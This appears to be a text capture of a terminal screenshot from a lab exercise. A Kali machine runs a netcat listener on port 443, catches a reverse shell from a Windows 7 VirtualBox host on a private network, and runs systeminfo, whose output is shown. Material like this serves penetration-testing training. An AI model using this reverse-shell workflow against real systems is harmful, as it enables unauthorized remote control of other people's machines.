 root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.6] 49173
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name:                 IEWIN7
OS Name:                   Microsoft Windows 7 Enterprise
OS Version:                6.1.7601 Service Pack 1 Build 7601
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:
Registered Organization:   Microsoft
Product ID:                00392-972-8000024-85020
Original Install Date:     1/2/2018, 5:21:25 PM
System Boot Time:          1/27/2019, 6:50:55 AM
System Manufacturer:       innotek GmbH
System Model:              VirtualBox
System Type:               X86-based PC